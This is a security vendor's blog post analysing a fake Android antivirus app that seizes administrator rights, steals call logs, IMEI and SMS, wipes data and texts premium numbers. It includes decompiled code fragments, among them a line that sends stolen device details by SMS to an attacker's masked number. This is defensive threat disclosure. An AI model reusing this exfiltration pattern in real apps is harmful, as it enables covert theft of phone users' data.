Fake Android Antivirus Alert!
Apparently, a new malicious application is on the loose that poses as an antivirus software for Android devices. In this post, we give you a quick brief about what this malware is all about.

Quick Heal has detected this Android malware as Android.Agent.BU. Before installation, the application asks the user for administrator rights. It displays two options – ‘Cancel’ and ‘Activate’ (refer to fig. a). And this is where the catch lies. Even if the user chooses the ‘Cancel’ option, the application gets installed and takes the administrator rights anyway.

After the fake antivirus gets installed, it provides the user with multiple options for scanning the mobile device (refer to fig. b).
Choosing any of these options will trigger the application to execute malicious activities in the background. And this might look like a simple virus scan to the user.
The malware is designed to perform the following activities in the background:

1. Stealing the following information from the compromised phone and sending it to the attacker:
- Phone number
- Call type
- Date of call
- Call duration
- Call-list
- Bot_id
- IMEI (International Mobile Station Equipment Identity) number
2. Stealing text messages from the device’s Inbox.
3. Erasing user data from the compromised phone and even SD card data.
4. Calling and sending SMSs to premium numbers, without the user’s knowledge.
Technically, here’s how the malware functions:
Activity:
– com.soft360.iService.MainActivity
– com.BioTechnology.iClientsService.IncomingCallActivity
Service:
– com.soft360.iService.AService
– com.soft360.iService.webService
Receiver:
– com.soft360.iService.Alarm
– com.soft360.iService.AutoStart
– com.soft360.web.MyAdmin
Permission:
– android.permission.READ_PHONE_STATE
– android.permission.ACCESS_WIFI_STATE
– android.permission.CHANGE_WIFI_STATE
– android.permission.READ_PHONE_STATE
– android.permission.CALL_PHONE
– android.permission.ACCESS_NETWORK_STATE
– android.permission.CHANGE_NETWORK_STATE
– android.permission.WRITE_EXTERNAL_STORAGE
– android.permission.ACCESS_NETWORK_STATE
– android.permission.INTERNET
– android.permission.RECEIVE_BOOT_COMPLETED
– android.permission.WRITE_SMS
– android.permission.READ_SMS
– android.permission.RECEIVE_SMS
– android.permission.SEND_SMS
– android.permission.RECEIVE_BOOT_COMPLETED
– android.permission.READ_CONTACTS
– android.permission.RECORD_AUDIO
Code Snippet:
String str1 = “android.provider.Telephony.SMS_RECEIVED”;
Intent localIntent1 = new Intent(str1);
MainActivity localMainActivity1 = this;
SmsReciever localSmsReciever = SmsReciever.class;
Intent localIntent2 = localIntent1.setClass(localMainActivity1, localSmsReciever);
sendBroadcast(localIntent1);
In SmsReciever
1) String str2 = localSmsMessage1.getDisplayMessageBody().toString();
str2 contains message received.
String str3 = localSmsMessage1.getOriginatingAddress().trim();
str3 contains message received from the number .
2) The below code snippet finds numbers from the call list of the phone.
if (localsmsParser.isCallList())
{
localdbActions.sent_Call_Details();
continue; }
Note: In the SMSReceiver class it check for “79********54” SMS .
3) SMS receiver class calls the dbAction class.
The following methods are present in db action which performs the malware activity.
a) sent_Call_Details():
b) get_sms_list():
c) getIMEI():
e) setCALL(int paramInt)
f) setSMS(int paramInt)
In WebService Root class:
1) initDeviceServ() is called from alarm class .
Here it checks if the device has more than one SMS count .
if (this.send_sms_count > 1);
try
{
– Str1=i am
– localStringBuilder1 =i am (
– Str2=Sim Number
– localStringBuilder2=Sim Number (
– Str3=Device Name
– Str4= Device Name )
– Str5=phone number (79*******45)
It send all the information to 79*******45.
localSmsManager.sendTextMessage(str5, null, str4, null, null);
Destination Number:
+44********30 is one of the numbers where all the stolen user data is sent.
<string name=”def_tel_number”>+44********30</string>
Before installing any kind of application on your phone, review its permissions carefully. Equally important is to do a thorough research on the publisher. While it may be difficult for you to tell a genuine application from a fake one, Quick Heal Mobile Security ensures that only clean software are installed on your phone.
Blog post acknowledgement: Quick Heal Threat Research and Response Team.

3 Comments
Nice Blog user will now more advance after this analysis.
Hi, I am wondering how you would go about removing the effects of such rogueware from an android. Basically it has wiped segments of data and encrypted others. How would one remove it?
Thank you in advance.
Hi Mortice,
A hard reset, or factory reset, would help. Formatting the entire memory is the best option.
Thanks.